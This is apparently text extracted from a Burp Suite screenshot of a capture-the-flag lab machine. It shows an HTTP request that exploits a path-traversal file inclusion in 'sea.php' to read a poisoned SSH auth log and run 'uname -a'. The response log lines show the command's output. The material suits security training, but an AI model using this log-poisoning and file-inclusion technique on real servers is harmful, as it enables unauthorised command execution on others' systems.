 Request
Raw Params Headers Hex
1 GET /sea.php?file=../../../../var/log/auth&cmd=uname%20-a HTTP/1.1
2 Host: 192.168.1.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=bdpbs7sgnousvmprdqtifkd5jq; username=
eyJweS9vYmplY3QiOiAiYXBwLlVzZXIiLCAidXNlcm5hbWUiOiAiUG9zZWlkb24ifQ==
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
488 pam_unix(cron:session): session closed for user root
489 nd[340]: New seat seat0.
490 nd[340]: Watching system buttons on /dev/input/event2 (Power Button)
491 nd[340]: Watching system buttons on /dev/input/event3 (Sleep Button)
492 nd[340]: Watching system buttons on /dev/input/event0 (AT Translated Set 2 keyboard)
493 erver listening on 0.0.0.0 port 22.
494 erver listening on :: port 22.
495 am_unix(cron:session): session opened for user root by (uid=0)
496 am_unix(cron:session): session closed for user root
497 am_unix(cron:session): session opened for user root by (uid=0)
498 am_unix(cron:session): session closed for user root
499 pam_unix(cron:session): session opened for user root by (uid=0)
500 pam_unix(cron:session): session closed for user root
501 pam_unix(cron:session): session opened for user root by (uid=0)
502 pam_unix(cron:session): session closed for user root
503 pam_unix(cron:session): session opened for user root by (uid=0)
504 pam_unix(cron:session): session closed for user root
505 pam_unix(cron:session): session opened for user root by (uid=0)
506 pam_unix(cron:session): session closed for user root
507 pam_unix(cron:session): session opened for user root by (uid=0)
508 pam_unix(cron:session): session closed for user root
509 pam_unix(cron:session): session opened for user root by (uid=0)
510 pam_unix(cron:session): session closed for user root
511 pam_unix(cron:session): session opened for user root by (uid=0)
512 pam_unix(cron:session): session closed for user root
513 pam_unix(cron:session): session opened for user root by (uid=0)
514 pam_unix(cron:session): session closed for user root
515 pam_unix(cron:session): session opened for user root by (uid=0)
516 pam_unix(cron:session): session closed for user root
517 Invalid user Linux symfonos4 4.19.0-5-686 #1 SMP Debian 4.19.37-5+deb10u2 (2019-08-08) i686 GNU/Linux
518
519 pam_unix(sshd:auth): check pass; user unknown
520 pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.101
521 Failed password for invalid user Linux symfonos4 4.19.0-5-686 #1 SMP Debian 4.19.37-5+deb10u2 (2019-08-08) i686 GNU/Linux
522
523 pam_unix(cron:session): session opened for user root by (uid=0)
524 pam_unix(cron:session): session closed for user root
525
526
527